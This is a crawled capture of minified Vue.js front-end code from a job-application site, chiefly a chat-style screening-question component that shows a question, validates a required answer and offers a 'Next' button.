          preview: !1,
          onChange: e[1] || (e[1] = (t) => m(t))
        }, null, 8, ["modelValue", "accept"])
      ], 64);
    };
  }
});
const B = /* @__PURE__ */ w(A, [["__scopeId", "data-v-a7c1bd09"]]);
export {
  B as F
};


--- FILE ---
content_type: text/javascript
request_url: https://consulatehc.applicantpro.com/js/web-components/CtaChatBubbleSqText-b6ceefa7.js
body_size: 773
content:
import { c as y } from "./CtaChatBubbleSqText-c913060c.js";
import { v as C } from "./htmlSafe-1151bbec.js";
import "./date-4d146648.js";
import "./public-career-site-5f86f8f8.js";
import { r as B } from "./required-8afbf22c.js";
import { s as N } from "./scrollToBottom-201c6a98.js";
import { a as b } from "./ChatToApply-940b58e5.js";
const h = window.Vue.mergeDefaults, T = window.Vue.defineComponent, a = window.Vue.unref, k = window.Vue.withDirectives, i = window.Vue.openBlock, r = window.Vue.createElementBlock, d = window.Vue.createCommentVNode, m = window.Vue.resolveComponent, q = window.Vue.createVNode, D = window.Vue.createTextVNode, S = window.Vue.withCtx, A = window.Vue.createBlock, I = { class: "screening-question-bubble do-not-remove-this-div" }, M = { key: 0 }, j = window.Vue.computed, E = window.Vue.inject, F = window.Vue.ref, z = /* @__PURE__ */ T({
  __name: "CtaChatBubbleSqText",
  props: /* @__PURE__ */ h({
    text: {},
    required: { type: Boolean },
    componentName: {},
    data: {},
    autoAdvance: { type: Boolean },
    messageIndex: {},
    applicationState: {},
    isCurrentMessage: { type: Boolean },
    goToNextMessage: { type: Function },
    setApplicationStatus: { type: Function },
    setApplicationSectionValidity: { type: Function }
  }, y),
  setup(p) {
    const e = p, c = E(b), w = document.getElementById("chat-to-apply-messages-container"), l = e.data[0].name, o = e.data[0].required ?? !1, t = F(!o), n = j({
      get: () => c.value.screeningQuestions[l] ?? null,
      set: (u) => c.value.screeningQuestions[l] = u ?? null
    });
    function f() {
      e.isCurrentMessage ? o && (n.value === null || n.value === "") ? t.value = !1 : (t.value = !0, V()) : t.value = !1;
    }
    function V() {
      setTimeout(() => {
        N(w);
      }, 200);
    }
    function _() {
      t.value = !1, e.goToNextMessage();
    }
    return (u, s) => {
      const v = m("w-input"), g = m("w-button");
      return i(), r("div", I, [
        e.text ? k((i(), r("p", M, null, 512)), [
          [a(C), e.text + (a(o) ? " *" : "")]
        ]) : d("", !0),
        q(v, {
          modelValue: n.value,
          "onUpdate:modelValue": s[0] || (s[0] = (x) => n.value = x),
          class: "my2",
          validators: a(o) ? [a(B)("This is a required question. Let's try again!")] : null,
          onInput: f
        }, null, 8, ["modelValue", "validators"]),
        t.value ? (i(), A(g, {
          key: 1,
          type: "submit",
          color: "white",
          "bg-color": "accent",
          class: "w-100 py4",
          onClick: _
        }, {
          default: S(() => s[1] || (s[1] = [
            D(" Next ")
          ])),
          _: 1
        })) : d("", !0)
      ]);
    };
  }
});
export {
  z as _
};
